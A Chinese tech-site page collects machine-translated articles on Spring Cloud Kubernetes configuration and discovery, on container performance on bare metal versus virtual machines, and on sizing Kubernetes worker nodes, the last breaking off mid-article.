
注意: - 属性spring.cloud.kubernetes.secrets.labels的行为与基于Map的绑定相同。 - 属性spring.cloud.kubernetes.secrets.paths的行为与基于Collection的绑定一样。 - 出于安全原因,可能会限制通过API访问机密,首选方法是将密码安装到POD。
使用秘密的应用程序示例(虽然它尚未更新为使用新的spring-cloud-kubernetes项目):spring-boot-camel-config
3.3 PropertySource Reload
某些应用程序可能需要检测外部属性源的更改并更新其内部状态以反映新配置。当相关的ConfigMap或Secret更改时,Spring Cloud Kubernetes的重新加载功能可以触发应用程序重新加载。
默认情况下禁用此功能,可以使用配置属性spring.cloud.kubernetes.reload.enabled = true启用此功能(例如,在application.properties文件中)。
支持以下级别的重新加载(属性spring.cloud.kubernetes.reload.strategy): - refresh(默认值):仅重新加载使用@ConfigurationProperties或@RefreshScope注释的配置Bean。此重新加载级别利用Spring Cloud Context的刷新功能。 - restart_context:正常重启整个Spring ApplicationContext。使用新配置重新创建Bean。 - shutdown:关闭Spring ApplicationContext以激活容器的重启。使用此级别时,请确保所有非守护程序线程的生命周期都绑定到ApplicationContext,并且复制控制器或副本集配置为重新启动Pod。
例:
假设使用默认设置(刷新模式)启用了重新加载功能,则在配置映射更改时将刷新以下bean:
@Configuration
@ConfigurationProperties(prefix = "bean")
public class MyConfig {
private String message = "a message that can be changed live";
// getter and setters
}一种有效地发现变化的方法是创建另一个定期打印消息的bean。
@Component
public class MyBean {
@Autowired
private MyConfig config;
@Scheduled(fixedDelay = 5000)
public void hello() {
System.out.println("The message is: " + config.getMessage());
}
}可以使用ConfigMap更改应用程序打印的消息,如下所示:
apiVersion: v1
kind: ConfigMap
metadata:
name: reload-example
data:
application.properties: |-
bean.message=Hello World!
对与pod关联的ConfigMap中名为bean.message的属性的任何更改都将反映在输出中。更一般地说,将检测与前缀为@ConfigurationProperties注释的前缀字段定义的值的属性相关联的更改,并将其反映在应用程序中。 [ConfigMap与pod关联](#configmap-propertysource)如上所述。
完整示例可在[spring-cloud-kubernetes-reload-example]中找到(spring-cloud-kubernetes-examples / kubernetes-reload-example)。
重新加载功能支持两种操作模式: - 事件(默认):使用Kubernetes API(Web套接字)监视配置映射或机密中的更改。任何事件都会对配置进行重新检查,并在发生更改时重新加载。需要服务帐户上的视图角色才能侦听配置映射更改。秘密需要更高级别的角色(例如编辑)(默认情况下不监控秘密)。 - 轮询:从配置映射和秘密中定期重新创建配置,以查看它是否已更改。可以使用属性spring.cloud.kubernetes.reload.period配置轮询周期,默认为15秒。它需要与受监视属性源相同的角色。这意味着,例如,在文件安装的秘密源上使用轮询不需要特定的权限。
表3.3。属性:

注意: - spring.cloud.kubernetes.reload下的属性。不应该在配置映射或秘密中使用:在运行时更改此类属性可能会导致意外结果; - 使用刷新级别时,删除属性或整个配置映射不会还原Bean的原始状态。
4. Ribbon discovery in Kubernetes
调用微服务的Spring Cloud客户端应用程序应该对依赖客户端负载平衡功能感兴趣,以便自动发现它可以到达给定服务的端点。此机制已在[spring-cloud-kubernetes-ribbon](spring-cloud-kubernetes-ribbon / pom.xml)项目中实现,其中Kubernetes客户端将填充包含有关此类端点的信息的Ribbon ServerList。
该实现是以下启动器的一部分,您可以通过将其依赖项添加到您的pom文件来使用它:
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-kubernetes-ribbon</artifactId>
<version>${latest.version}</version>
</dependency>
填充端点列表后,Kubernetes客户端将搜索生成在当前命名空间/项目中的已注册端点,这些端点与使用Ribbon Client注释定义的服务名称相匹配:
@RibbonClient(name =“name-service”)
您可以通过使用以下格式在application.properties中提供属性(通过应用程序的专用ConfigMap)来配置功能区的行为:<服务名称> .ribbon。<name of your service>.ribbon.<Ribbon configuration key> 其中:
<name of your service> 对应于您通过功能区访问的服务名称,使用@RibbonClient注释进行配置(例如,上例中的名称服务)
<功能区配置键>是功能区的CommonClientConfigKey类定义的功能区配置键之一
此外,spring-cloud-kubernetes-ribbon项目定义了两个额外的配置键,以进一步控制Ribbon与Kubernetes的交互方式。特别是,如果端点定义了多个端口,则默认行为是使用找到的第一个端口。要更具体地选择要使用的端口,请在多端口服务中使用PortName项。如果要指定应在哪个Kubernetes命名空间中查找目标服务,请使用KubernetesNamespace键,记住在这两个实例中为这些键添加前面指定的服务名称和功能区前缀。
使用此模块进行功能区发现的示例包括:
- Spring Cloud Circuitbreaker and Ribbon
- fabric8-quickstarts - Spring Boot - Ribbon
- Kubeflix - LoanBroker - Bank
注意:可以通过在应用程序属性文件spring.cloud.kubernetes.ribbon.enabled = false中设置此键来禁用功能区发现客户端。
5. Kubernetes感知
无论您的应用程序是否在Kubernetes内部运行,上述所有功能都将同样有效。这对开发和故障排除非常有用。从开发的角度来看,这非常有用,因为您可以启动Spring Boot应用程序并调试此项目的一个模块部分。它不需要在Kubernetes中部署它,因为项目的代码依赖于[Fabric8 Kubernetes Java客户端](https://github.com/fabric8io/kubernetes-client),这是一个流畅的DSL,能够使用http协议进行通信到Kubernetes Server的REST API。
5.1 Kubernetes配置文件自动配置
当应用程序作为Kubernetes内的pod运行时,名为kubernetes的Spring配置文件将自动激活。这允许开发人员定制配置,以定义在Kubernetes平台中部署Spring Boot应用程序时将应用的bean(例如,不同的dev和prod配置)。
6.Pod 健康指标
Spring Boot使用HealthIndicator来公开有关应用程序运行状况的信息。这使得向用户公开健康相关信息非常有用,也非常适合用作准备探针。
作为核心模块一部分的Kubernetes运行状况指示器公开以下信息:
pod名称,IP地址,名称空间,服务帐户,节点名称及其IP地址
指示Spring Boot应用程序是Kubernetes内部还是外部的标志
7.领导人选举
<TBD>
8. Kubernetes内部的安全配置
8.1命名空间
此项目中提供的大多数组件都需要知道命名空间。对于Kubernetes(1.3+),命名空间可作为服务帐户机密的一部分提供给pod,并由客户端自动检测。对于早期版本,需要将其指定为pod的env var。一个快速的方法是:
env:
- name: "KUBERNETES_NAMESPACE"
valueFrom:
fieldRef:
fieldPath: "metadata.namespace"
8.2服务帐户
对于支持集群内更细粒度的基于角色的访问的Kubernetes发行版,您需要确保使用spring-cloud-kubernetes运行的pod可以访问Kubernetes API。对于您分配给部署/窗格的任何服务帐户,您需要确保它具有正确的角色。例如,您可以根据您所在的项目将群集阅读器权限添加到默认服务帐户:
9.例子
Spring Cloud Kubernetes尝试使您的应用程序透明化,以便在Spring Cloud界面之后使用Kubernetes Native Services。
在您的应用程序中,您需要将spring-cloud-kubernetes-discovery依赖项添加到类路径中,并删除包含DiscoveryClient实现的任何其他依赖项(即Eureka Discovery Client)。这同样适用于PropertySourceLocator,您需要在其中向spring-cloud-kubernetes-config添加类路径并删除包含PropertySourceLocator实现的任何其他依赖项(即Config Server Client)。
以下项目重点介绍了这些依赖项的用法,并演示了如何在任何Spring Boot应用程序中使用这些库。
使用这些项目的示例列表:
- Spring Cloud Kubernetes Examples: the ones located inside this repository.
- Spring Cloud Kubernetes Full Example: Minions and Boss
- Minion
- Boss
- Spring Cloud Kubernetes Full Example: SpringOne Platform Tickets Service
- Spring Cloud Gateway with Spring Cloud Kubernetes Discovery and Config
- Spring Boot Admin with Spring Cloud Kubernetes Discovery and Config
10.其他资源
在这里,您可以找到其他资源,如演示文稿(幻灯片)和有关Spring Cloud Kubernetes的视频。
请随意通过PR向此存储库提交其他资源。
11.构建
11.1基本编译和测试
要构建源代码,您需要安装JDK 1.7。
Spring Cloud使用Maven进行大多数与构建相关的活动,您应该能够通过克隆您感兴趣的项目并键入来快速实现
$ ./mvnw安装
[注意]
您也可以自己安装Maven(> = 3.3.3)并在下面的示例中运行mvn命令代替./mvnw。如果这样做,如果本地Maven设置不包含spring pre-release工件的存储库声明,则可能还需要添加-P spring。
[注意]
请注意,您可能需要通过设置MAVEN_OPTS环境变量来增加Maven可用的内存量,其值为-Xmx512m -XX:MaxPermSize = 128m。我们尝试在.mvn配置中介绍这一点,因此如果您发现必须这样做以使构建成功,请提出一个票证以将设置添加到源代码管理中。
有关如何构建项目的提示,请查看.travis.yml(如果有)。应该有一个“脚本”,也许是“安装”命令。另请查看“服务”部分,了解是否需要在本地运行任何服务(例如mongo或rabbit)。忽略您在“before_install”中可能找到的与git相关的位,因为它们与设置git凭据有关,而您已经拥有这些位。
需要中间件的项目通常包括docker-compose.yml,因此请考虑使用Docker Compose在Docker容器中运行middeware服务器。有关mongo,rabbit和redis常见情况的具体说明,请参阅脚本演示存储库中的README。
[注意]
如果所有其他方法都失败了,请使用.travis.yml命令(通常为./mvnw install)进行构建。
11.2文件
spring-cloud-build模块有一个“docs”配置文件,如果你切换它,它将尝试从src / main / asciidoc构建asciidoc源代码。作为该过程的一部分,它将查找README.adoc并通过加载所有包含来处理它,但不解析或呈现它,只需将其复制到$ {main.basedir}(默认为$ {basedir},即根目录该项目)。如果README中有任何更改,它将在Maven构建后显示为正确位置的修改文件。提交它并推动变革。
11.3使用代码
如果您没有IDE首选项,我们建议您在使用代码时使用Spring Tools Suite或Eclipse。我们使用m2eclipse eclipse插件来支持maven。只要他们使用Maven 3.3.3或更高版本,其他IDE和工具也应该没有问题。
11.3.1使用m2eclipse导入eclipse
在使用eclipse时,我们建议使用m2eclipse eclipse插件。如果您还没有安装m2eclipse,可以从“eclipse marketplace”获得。
[注意]
较旧版本的m2e不支持Maven 3.3,因此一旦将项目导入Eclipse,您还需要告诉m2eclipse使用正确的项目配置文件。如果您在项目中看到与POM相关的许多不同错误,请检查您是否具有最新安装。如果无法升级m2e,请将“spring”配置文件添加到settings.xml。或者,您可以将存储库设置从父pom的“spring”配置文件复制到settings.xml中。
11.3.2在没有m2eclipse的情况下导入eclipse
如果您不想使用m2eclipse,可以使用以下命令生成eclipse项目元数据:
$ ./mvnw eclipse:eclipse
可以通过从文件菜单中选择导入现有项目来导入生成的eclipse项目。
12.贡献
Spring Cloud是在非限制性Apache 2.0许可下发布的,遵循非常标准的Github开发过程,使用Github跟踪器解决问题并将拉取请求合并到master中。如果您想贡献一些微不足道的东西,请不要犹豫,但请遵循以下指南。
12.1签署贡献者许可协议
在我们接受非平凡补丁或拉取请求之前,我们需要您签署“贡献者许可协议”。签署贡献者的协议不会授予任何人对主存储库的承诺权,但它确实意味着我们可以接受您的贡献,如果我们这样做,您将获得作者信用。可能会要求活跃的贡献者加入核心团队,并且能够合并拉取请求。
12.2行为准则
该项目遵守“贡献者公约”行为准则。通过参与,您应该支持此代码。请向spring-code-of-conduct@pivotal.io报告不可接受的行为。
12.3规范约定和内务管理
这些都不是拉取请求所必需的,但它们都会有所帮助。它们也可以在原始拉取请求之后但在合并之前添加。
使用Spring Framework代码格式约定。如果使用Eclipse,则可以使用Spring Cloud Build项目中的eclipse-code-formatter.xml文件导入格式化程序设置。如果使用IntelliJ,则可以使用Eclipse Code Formatter Plugin导入同一文件。
确保所有新的.java文件都有一个简单的Javadoc类注释,至少有一个标识你的@author标记,最好至少有一个关于该类的内容的段落。
将ASF许可证头注释添加到所有新的.java文件(从项目中的现有文件复制)
将您自己作为@author添加到您实际修改的.java文件中(超过整容更改)。
添加一些Javadoc,如果更改名称空间,则添加一些XSD doc元素。
一些单元测试也会有很多帮助 - 有人必须这样做。
如果没有其他人使用您的分支,请将其重新绑定到当前主服务器(或主项目中的其他目标分支)。
在编写提交消息时,请遵循这些约定,如果要解决现有问题,请在提交消息末尾添加修复gh-XXXX(其中XXXX是问题编号)。
- 526 次浏览
【容器平台】在裸机与虚拟机上运行容器:性能和优点
根据最近的研究,Docker正在像野火一样蔓延,特别是在企业中,它的采用率从2015年的13%上升到了27%以上;另有35%的公司计划使用Docker。根据这些报告,容器采用的主要驱动因素是需要提高研发团队的效率和速度,以及容器是微服务的基本组成部分。
有了这些巨大的好处,问容器是否要杀死虚拟机是很自然的。这个争论引起了一个相对平凡的问题,为什么不直接在裸机上运行容器呢?在这篇文章中,我们不会认为你需要转向裸机。实际上,我们认为大型企业环境应该有虚拟化服务器,裸机物理主机和容器的组合。
作为研究这篇文章的副产品,我们很高兴与大家分享一些测试的结果,这些测试在裸机上运行容器化的工作负载时,与在虚拟机上运行容器化工作负载相比,性能显着提高。我们也将讨论这两个选项的好处和机会。
容器的好处
容器为虚拟机(VM)提供了一个轻量级的替代方案。一个容器将你的应用程序从你运行的任何地方隔离开来。你只安装你需要运行你的应用程序的东西,而不是更多。容器允许开发人员使用相同的开发环境和堆栈。您也可以直接在容器中开发,因为它可以为您提供独立的网络堆栈和存储,而无需构建和运行虚拟机。另外,容器有助于持续集成和交付过程,并鼓励使用无状态设计。
虚拟机也可以像容器一样使用,但虚拟机有几个显着的缺点。最关键的是虚拟化有一个开销,无论部署的guest虚拟机的操作系统(OS)有多精简,在建立新的虚拟机时仍然需要完全复制该操作系统及其整个配置。容器运行自己的初始化进程,文件系统和网络堆栈,在虚拟机或裸机主机操作系统之上进行虚拟化。就其性质而言,容器使用的内存少于虚拟机。这是由于它们固有地共享OS内核,并且在大多数情况下它们也使用相同的相同的库。
虚拟化开销
管理程序用于共享硬件基础架构,允许多个租户,孤立的虚拟机在同一台物理机器上运行。虚拟机模拟基于计算机体系结构的计算机系统,并提供物理计算机的功能。这可以提高底层物理机器的利用率。相比之下,裸机服务器是单租户,这意味着没有资源共享,可用的CPU和RAM专用于您的进程。
例如,使用Hyper-V的报告开销介于9-12%之间,这意味着Hyper-V下的客户机操作系统通常从可用CPU的88-91%开始。当在Hyper-V下运行的操作系统被观察到在主存储器的大约340MB时,存储器开销。当然,在客户操作系统上运行进程可能会因缺乏资源而受到影响,并且效率低于直接在主机(物理服务器)操作系统上运行相同进程的效率。
考虑到这种虚拟化开销,容器的工作方式及其好处提示我们检查直接在主机上运行容器的选项。
我们来讨论一下性能
我们运行的基准测试使用了Amazon EC2 m4.2xlarge实例,它具有32 GB的RAM和8vCPU。我们对CPU型号为Intel Core i7-3770,3.40GHz速度(和8个CPU核心),32 GB RAM和SSD磁盘的裸机使用相同规格。在我们的测试中,我们测量了文件系统和CPU操作的性能。
对于前两种类型的测试,我们使用已经构建的容器来运行计算和文件系统写入性能的简单基准测试。一旦部署,我们使用以下命令:docker run -d -m 256m -name = container-benchmark-vm simple-container-benchmarks
如下所示,与在CPU和IO操作中在VM上运行相同的工作负载相比,裸机上运行的容器性能提高了25%-30%。从下面的结果示例中可以看出,VM上的复制操作速率大约为125MB / s,而大约为165MB / s。虚拟机上的数据处理速度几乎是13MB / s,而裸机上的速度是19MB / s
----------
文件系统写入性能
----------
1073741824字节(1.1 GB)复制,8.65288 s,124 MB / s
1073741824字节(1.1 GB)复制,8.44858 s,127 MB / s
1073741824字节(1.1 GB)复制,8.32321 s,129 MB / s
1073741824字节(1.1 GB)复制,8.48442 s,127 MB / s
1073741824字节(1.1 GB)复制,8.47191 s,127 MB / s
1073741824字节(1.1 GB)复制,8.43977 s,127 MB / s
1073741824字节(1.1 GB)复制,8.48138 s,127 MB / s
1073741824字节(1.1 GB)复制,8.45923 s,127 MB / s
1073741824字节(1.1 GB)复制,8.47802 s,127 MB / s
1073741824字节(1.1 GB)复制,8.54732秒,126 MB /秒
----------
CPU性能
----------
268435456字节(268 MB)复制,21.0134秒,12.8 MB /秒
268435456字节(268 MB)复制,20.9979秒,12.8 MB /秒
268435456字节(268 MB)复制,20.9207 s,12.8 MB / s
268435456字节(268 MB)复制,21.0908秒,12.7 MB /秒
268435456字节(268 MB)复制,21.0547秒,12.7 MB /秒
268435456字节(268 MB)复制,20.9105 s,12.8 MB / s
268435456字节(268 MB)复制,20.8068秒,12.9 MB /秒
268435456字节(268 MB)复制,20.8462秒,12.9 MB /秒
268435456字节(268 MB)复制,20.9656秒,12.8 MB /秒
268435456字节(268 MB)复制,20.8076秒,12.9 MB /秒
VM的基准测试结果
在裸机上运行相同的命令时,文件系统和CPU在相同数据量下的性能显示如下:
----------
FS写入性能
----------
1073741824字节(1.1 GB)复制,6.63242 s,162 MB / s
1073741824字节(1.1 GB)复制,6.55013 s,164 MB / s
1073741824字节(1.1 GB)复制,6.6611 s,161 MB / s
1073741824字节(1.1 GB)复制,6.42406秒,167 MB /秒
1073741824字节(1.1 GB)复制,6.88436 s,156 MB / s
1073741824字节(1.1 GB)复制,6.39726 s,168 MB / s
1073741824字节(1.1 GB)复制,6.52477 s,165 MB / s
1073741824字节(1.1 GB)复制,6.61627 s,162 MB / s
1073741824字节(1.1 GB)复制,6.95134 s,154 MB / s
1073741824字节(1.1 GB)复制,6.56434 s,164 MB / s
----------
文件系统性能
----------
268435456字节(268 MB),13.789秒,19.5 MB /秒
268435456字节(268 MB),14.1166秒,19.0 MB /秒
268435456字节(268 MB),13.6356秒,19.7 MB /秒
268435456字节(268 MB)复制,13.9786秒,19.2 MB /秒
268435456字节(268 MB)复制,13.6349 s,19.7 MB / s
268435456字节(268 MB)复制,14.397 s,18.6 MB / s
268435456字节(268 MB),13.7385秒,19.5 MB /秒
268435456字节(268 MB)复制,14.5623 s,18.4 MB / s
268435456字节(268 MB)复制,14.6485 s,18.3 MB / s
268435456字节(268 MB)复制,13.9463秒,19.2 MB /秒
裸机的基准测试结果
在另一份运行相同测试的基准测试报告中,与在虚拟机上运行Docker容器相比,在裸机上运行Docker容器的性能差异达到了7x-9x。
在裸机上运行Kubernetes
另一个有趣的性能测试是由运行Kubernetes的CenturyLink完成集群创建,其中一个集群由裸机服务器组成,另一个集群由虚拟机组成。 这个测试使用netperf-tester测量了这两类群集的网络延迟。 您可以在下表中看到两种情况的结果:
从上面的表格可以看出,在裸机上运行Kubernetes和容器,实现了显着降低的延迟 - 比在虚拟机上运行Kubernetes低大约3倍。我们还可以看到,在几种情况下,与裸机相比,在虚拟机上运行时,CPU利用率可能相当高。
看看这些结果,毫无疑问,如果你的系统是敏感的,例如,页面加载时间或Web服务响应时间,在裸机上运行你的容器是值得考虑的。
需要直接访问物理硬件的应用程序和工作负载(如企业数据库和计算密集型应用程序)可以从裸机云的性能中大大受益。上述结果非常重要,例如运行分析和BI流程时,这会转化为更快的结果和更高的数据处理吞吐量。这也适用于机器学习(ML)算法,当需要大量的数据来训练ML模型时需要大量的计算。
容器监控是否重要? 在这里找到。https://www.stratoscale.com/blog/containers/importance-container-monito…
虚拟机与裸机
结果很有趣,但并不令人惊讶。尽管如此,使用裸机资源评估绩效应该是管理工作的一部分,并且要考虑资源成本和利用方面的考虑。
除了上面提到的好处,虚拟机使用户能够使用访客映像轻松地在主机之间移动工作负载(即容器),而裸机则更难以升级或移动。一个很好的例子就是回滚。使用裸机服务器,回滚机器状态是一项艰巨的任务。现代云平台(如Amazon云)支持的版本控制和回滚功能可以定期获取VM的时间点快照,并在需要时轻松回滚到该快照。
另一个例子接受容器有限制,比如官方Docker安装需要Windows 10 Pro,以及其他Windows Server版本,比如2012或者甚至2008,都不被支持。当您需要升级和配置操作系统时,这可能会使裸机服务器很痛苦。
另一方面,单租户裸机服务器可以为受到合规措施限制的组织提供更好的选择,这可能需要严格的数据安全和隐私控制。
最后的注意
在一天结束的时候,每个IT组织都应该能够轻松地将资源与工作负载进行混合和匹配。但是说起来容易做起来难。企业应该寻找支持与容器并行运行虚拟机的云解决方案,并且能够创建混合云环境,从而轻松弥合本地企业与使用虚拟化,可扩展的公共云环境之间的差距。
- 466 次浏览
【容器平台】打破神话:容器vs虚拟机
容器是当今IT界最热门的话题之一,很大程度上归功于许多网络公司如Facebook和Twitter的采用。 在过去的两年中,包括亚马逊网络服务(AWS)和谷歌计算平台(GCP)在内的主要云计算提供商已经通过产品化服务提供了Docker容器。 在DevOps环境中,开发人员越来越多地使用容器,开发人员可以自动执行应用程序和工作负载部署 集装箱也被吹捧为提高整体基础设施利用率的一种手段,因为与虚拟机(VM)相比,它们的设计轻巧,减少了部署,拆卸,重新实例化或迁移的时间。 在这篇文章中,我将评估使用容器的优势。
为什么使用容器? 3主要优点
去年在亚特兰大举行的OpenStack峰会上,来自Parallels的一位代表阐述了容器相比虚拟机的三大主要技术优势。 它们包括速度,便携性和密度:
1.速度
在容器中部署的应用程序比在虚拟机中部署的应用程序更有弹性完全引导整个VM(包括操作系统(OS)和内核)通常可能需要几秒钟甚至几分钟的时间。另一方面,容器可以以毫秒为单位进行部署,因为它们共享一个操作系统,只需要加载应用程序所需的某些软件包。
2.便携性
Docker最大的好处之一是可移植性。 Docker容器可以在公有Amazon EC2实例或私有OpenStack主机中运行。如果主机操作系统在公共云实例中支持生产中的Docker容器,则它可以很容易地部署到开发人员的VirtualBox环境中,以保持一致性和功能性。这使您可以从基础设施层获得高层次的抽象,并可以与各种配置管理工具(如Chef,Puppet和Ansible)一起使用。
3.密度
容器还可以在基础架构内实现更好的工作量密度。容器每个实例的内存开销较少,因为每个应用程序都加载到跨所有容器共享的主机操作系统中。操作系统和内核不需要为每个容器加载。因此,更多的应用程序和工作负载可以被挤压到相同的硬件或基础设施上。
虚拟机“缺点”
传统的虚拟机管理程序技术造成了对单个虚拟机功能的误解。如果虚拟机可以执行或展示与容器相同的属性或属性呢?让我们来分析上面提到的每一点,看看虚拟机在真正的超融合基础设施领域如何像集装箱一样行事。
1.速度
虚拟机部署和启动缓慢的原因之一是,存储系统通常与计算系统断开连接。通常使用外部存储设备(例如,SAN)来存储VM映像,这导致需要从SAN远程引导或在引导之前将数据复制到服务器的本地存储器上。
超融合体系结构通过将存储物理距离计算实例更近,为配置速度带来了极大的改进。智能存储供应技术(例如重复数据删除和自动精简配置)为基于商品的硬件带来了类似于SAN的功能,而直接连接存储的访问则显着降低甚至消除了实际部署中的存储瓶颈。由于操作系统需要启动,所以还是有一些开销,但是也有一些技术可以缩小虚拟机的性能差距。
2迁移
容器支持者会争辩说,工作负载迁移是不必要的,如果您的应用程序本质上是向外扩展并由单个微服务组成的,那么他们可能是正确的。问题是,当今世界上几乎所有的数据中心仍然有“遗留”的应用程序,无论出于何种原因都不能重新构建。在这些情况下,VM迁移是绝对关键的功能。虚拟机实时迁移的主要用例是快速将有状态的工作负载从一台主机移动到另一台主机,而不会造成任何停机。例如,在计划维护,节点故障或重新平衡基础架构以维护SLA时,这是非常必要的。
另外,运行在虚拟机上的容器也可以受益于这种能力。当智能私有云基础设施检测到硬件问题时,可以无缝地将承载数百个容器的虚拟机迁移到另一个主机,而不需要产生新的容器或出现停机时间,这比高级业务流程框架可以检测到的要快得多。
3密度
在内存管理方面,今天的虚拟化技术存在一个问题。虽然现在可以在机器上过度使用内存,但通常会避免这种情况,因为积极的内存过度使用的后果远大于好处。然而,50-80%的典型虚拟机分配的内存从不使用,因为实例的大小不正确或应用程序的内存消耗本质上是突发的。容器不会遭受同样的问题。它们使用的内存少于虚拟机,因为它们固有地共享主机内核和操作系统。然而,对于虚拟机,可以通过实时跟踪资源利用率来解决,以便执行更好的调度,工作负载放置和快速的工作负载重新平衡。
如果您的基础架构具有足够的智能性,可以为群集中的每个虚拟机执行内存页面访问并对其进行跟踪,则可以利用此洞察力来提高密度并为您的工作负载提供更一致的性能。
最后的笔记
每一项技术进步都有利有弊。 像Stratoscale这样的厂商可以提供解决方案,缩小容器和传统虚拟化平台之间的差距。
话虽如此,使用容器或虚拟机的决定归结为部署方法的选择。 容器可能非常适合那些倾向于部署新型Web应用程序的组织,这些应用程序本身是为扩展架构而设计的。 另一方面,一些组织仍然运行需要自定义资源的应用程序,包括无法在基于容器的框架中部署的传统应用程序。
虚拟机和容器在IT中都占有一席之地。 所需要的是一个统一的基础架构,可以处理他们两个。 为了实现这一点,基础设施需要随着时间的推移变得越来越智能化,以便在这两种技术之间提供更好的密度,弹性和可移植性。
- 130 次浏览
【容器架构】 Kubernetes 集群——选择工作节点的大小

欢迎来到小巧的Kubernetes学习——一个定期的专栏,讨论我们在网上看到的最有趣的问题,以及Kubernetes专家在我们的研讨会上回答的问题。
今天的答案由Daniel Weibel策划。Daniel是一名软件工程师,也是Learnk8s的讲师。
如果你想在下一集节目中提出你的问题,请通过电子邮件联系我们,或者你可以通过@learnk8s发推给我们。
你错过前几集了吗?你可以在这里找到它们。
当您创建Kubernetes集群时,首先出现的问题之一是:“我应该使用什么类型的工作节点以及它们的数量?”
如果您正在构建一个本地集群,您应该订购一些上一代的power服务器,还是使用数据中心中闲置的十几台旧机器?
或者,如果您正在使用托管的Kubernetes服务,如谷歌Kubernetes引擎(GKE),您应该使用8个n1-standard-1或两个n1-standard-4实例来实现您想要的计算能力吗?
集群能力
一般来说,Kubernetes集群可以被看作是将一组单独的节点抽象为一个大的“超级节点”。
这个超级节点的总计算能力(以CPU和内存计算)是所有组成节点的能力的总和。
有多种方法可以实现集群的理想目标容量。
例如,假设您需要一个总容量为8个CPU内核和32 GB RAM的集群。
例如,因为您希望在集群上运行的应用程序集需要此数量的资源。
下面是设计集群的两种可能的方法:

这两个选项都会产生具有相同容量的集群——但是左边的选项使用4个较小的节点,而右边的选项使用2个较大的节点。
哪个更好?
为了解决这个问题,让我们来看看“大节点少”和“小节点多”这两个相反方向的利弊。
注意,本文中的“节点”总是指工作节点。主节点的数量和大小的选择是一个完全不同的主题。
几个大节点
这方面最极端的情况是只有一个工作节点提供所需的整个集群容量。
在上面的示例中,这将是一个具有16个CPU核心和16 GB RAM的工作节点。
让我们看看这种方法可能具有的优势。
👍1 减少管理开销
简单地说,管理少量的机器比管理大量的机器更省力。
更新和补丁可以更快地应用,机器可以更容易地保持同步。
此外,机器数量少的情况下预期失败的绝对数量比机器数量多的情况下要少。
但是,请注意,这主要适用于裸机服务器,而不是云实例。
如果您使用云实例(作为托管Kubernetes服务或您自己在云基础设施上安装的Kubernetes的一部分),您将底层机器的管理外包给云提供商。
因此,管理云中10个节点并不比管理云中一个节点多多少。
👍2 降低每个节点的成本
虽然功能更强大的机器比低端机器更贵,但价格上涨不一定是线性的。
换句话说,一台拥有10个CPU核和10 GB RAM的机器可能比10台拥有1个CPU核和1 GB RAM的机器更便宜。
但是,请注意,如果使用云实例,这可能不适用。
目前主流云提供商Amazon Web Services、谷歌云平台、Microsoft Azure的定价方案中,实例价格随容量呈线性增长。
例如,在谷歌云平台上,64个n1-standard-1实例的开销与一个n1-standard-64实例的开销完全相同,而且这两个选项都提供64个CPU核心和240 GB内存。
因此,在云计算中,使用更大的机器通常无法节省成本。
👍3 允许运行需要资源的应用程序
对于希望在集群中运行的应用程序类型来说,拥有大型节点可能只是一种需求。
例如,如果您有一个需要8 GB内存的机器学习应用程序,那么您就不能在只有1 GB内存的节点的集群上运行它。
但是您可以在具有10gb内存的节点的集群上运行它。
看了优点之后,让我们看看缺点。
👎1 每个节点有大量的荚
在更少的节点上运行相同的工作负载自然意味着在每个节点上运行更多的pods。
这可能会成为一个问题。
原因是每个pod在运行在节点上的Kubernetes代理上引入了一些开销——比如容器运行时(例如Docker)、kubelet和cAdvisor。
例如,kubelet对节点上的每个容器执行定期的活性和准备性探测——容器越多,意味着kubelet在每次迭代中要做的工作就越多。
cAdvisor收集节点上所有容器的资源使用统计信息,kubelet定期查询这些信息并在其API上公开——同样,这意味着在每次迭代中cAdvisor和kubelet都要做更多的工作。
如果Pod的数量变大,这些事情可能会开始降低系统的速度,甚至使系统变得不可靠。

由于常规的kubelet运行状况检查花费了太长的时间来遍历节点上的所有容器,因此有些节点被报告为未准备好。
由于这些原因,Kubernetes建议每个节点的最大容量为110个pods。
在此数字之前,Kubernetes已经过测试,可以在常见节点类型上可靠地工作。
取决于节点的性能,您可能能够成功地为每个节点运行更多的pods——但是很难预测事情是否会顺利运行,或者您会遇到问题。
大多数托管的Kubernetes服务甚至对每个节点的pods数量施加了硬性限制:
- 在Amazon Elastic Kubernetes服务(EKS)上,每个节点的最大pods数量取决于节点类型,从4个到737个不等。
- 在谷歌Kubernetes引擎(GKE)上,限制是每个节点100个pods,不管节点的类型是什么。
- 在Azure Kubernetes服务(AKS)上,默认限制是每个节点30个pods,但可以增加到250个。
因此,如果您计划为每个节点运行大量的pods,那么您可能应该事先测试是否一切正常。
👎2 有限的复制
少量节点可能会限制应用程序的有效复制程度。
例如,如果一个高可用性应用程序包含5个副本,但只有2个节点,那么该应用程序的有效复制程度将减少到2。
这是因为5个副本只能分布在2个节点上,如果其中一个出现故障,可能会同时取消多个副本。
另一方面,如果至少有5个节点,则每个副本可以在单独的节点上运行,单个节点的故障最多会导致一个副本失效。
